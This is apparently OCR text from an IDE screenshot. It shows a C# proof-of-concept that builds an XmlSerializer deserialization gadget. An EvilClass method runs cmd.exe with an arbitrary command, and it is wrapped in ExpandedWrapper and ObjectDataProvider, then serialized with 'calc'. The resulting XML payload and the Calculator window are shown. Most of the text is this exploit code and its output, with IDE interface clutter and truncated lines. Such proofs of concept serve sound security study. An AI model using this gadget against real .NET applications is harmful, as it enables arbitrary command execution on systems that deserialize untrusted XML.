 XmlDeserialization · D:\JetBrains Rider 2023.3.4
.idea · no index
XmlDeserialization
bin · no index
obj · no index
Properties
C# Program.cs
C# XmlDeserialization.csproj
XmlDeserialization.sln
</> XmlDeserialization.sln.DotSettings.user · no
Scratches and Consoles
5 2
15 {
16 public void evil(string cmd)
17 {
18 Process process = new Process();
19 process.StartInfo.FileName = "cmd.exe";
20 process.StartInfo.Arguments = "/c " + cmd;
21 process.Start();
22 }
23 }
24 class Program
25 {
static void Main(string[] args)
27 {
28 ObjectDataProvider objectDataProvider = new ObjectDataProvider();
29 ExpandedWrapper<EvilClass, ObjectDataProvider> expandedWrapper = new ExpandedWrapper<Evil
30 expandedWrapper.ProjectedProperty0 = objectDataProvider;
31 expandedWrapper.ProjectedProperty0.MethodName = "evil";
32 expandedWrapper.ProjectedProperty0.MethodParameters.Add("calc");
33 expandedWrapper.ProjectedProperty0.ObjectInstance = new EvilClass();
34 XmlSerializer xmlSerializer = new XmlSerializer(typeof(ExpandedWrapper<EvilClass, ObjectD
35 MemoryStream memoryStream = new MemoryStream();
36 TextWriter textWriter = new StreamWriter(memoryStream);
37 xmlSerializer.Serialize(textWriter, expandedWrapper);
38 Console.WriteLine(Encoding.UTF8.GetString(bytes: memoryStream.ToArray()));
XmlDeserialization XmlDeserialization Program Main textWriter
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run XmlDeserialization
"D:\JetBrains Rider 2023.3.4\plugins\dpa\DotFiles\JetBrains.DPA.Runner.exe" --handle=2636 --backend-pid=22692 --etw-collect-flags=67108622 --detach-event er 2023.3.4/XmlDeserialization/XmlD
serialization/bin/Debug/XmlDeserialization.exe"
<?xml version="1.0" encoding="utf-8"?>
<ExpandedWrapperOfEvilClassObjectDataProvider xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<ProjectedProperty0>
<ObjectInstance xsi:type="EvilClass" />
<MethodName>evil</MethodName>
<MethodParameters>
<anyType xsi:type="xsd:string">calc</anyType>
</MethodParameters>
</ProjectedProperty0>
</ExpandedWrapperOfEvilClassObjectDataProvider>